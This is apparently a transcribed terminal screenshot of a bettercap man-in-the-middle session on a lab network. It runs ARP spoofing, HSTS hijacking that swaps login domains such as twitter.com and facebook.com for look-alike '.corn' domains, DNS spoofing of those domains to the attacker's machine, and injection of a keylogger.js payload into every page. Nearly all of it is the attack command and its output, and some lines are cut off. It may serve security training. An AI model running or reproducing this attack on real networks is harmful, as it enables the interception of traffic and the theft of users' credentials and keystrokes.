 /bin/bash 135x57
root@kali:~/bypasshttps# bettercap -iface eth0 -caplet spoof.cap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[15:24:41] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[15:24:41] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP sp
[15:24:41] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:4e:97:bb (PCS Computer Sys
[15:24:41] [sys.log] [inf] arp.spoof enabling forwarding
[15:24:41] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack
[15:25:03] [sys.log] [inf] hstshijack Generating random variable names for this session ...
[15:25:03] [sys.log] [inf] hstshijack Reading SSL log ...
[15:25:03] [sys.log] [inf] hstshijack Reading caplet ...
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple
kedin.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,a
,linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Session info
Session ID : bTkLtYYEyeYKoJo
Callback Path : /QgGENF
Whitelist Path : /JcegSgGDirmJk
SSL Log Path : /YAJpvQifHZxu
SSL Log : 66 hosts
[15:25:03] [sys.log] [inf] hstshijack Module loaded.
[15:25:03] [sys.log] [inf] http.proxy started on 10.0.2.14:8080 (sslstrip disabled)
[15:25:03] [sys.log] [inf] dns.spoof twitter.corn -> 10.0.2.14
[15:25:03] [sys.log] [inf] dns.spoof apple.corn -> 10.0.2.14
[15:25:03] [sys.log] [inf] dns.spoof *.twitter.corn -> 10.0.2.14
[15:25:03] [sys.log] [inf] dns.spoof facebook.corn -> 10.0.2.14
pplications
[15:25:03] [sys.log] [inf] dns.spoof *.facebook.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [15:25:03] [sys.log] [inf] dns.spoof *.ebay.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [15:25:03] [sys.log] [inf] dns.spoof *.apple.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [15:25:03] [sys.log] [inf] dns.spoof ebay.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [15:25:03] [sys.log] [inf] dns.spoof linkedin.com -> 10.0.2.14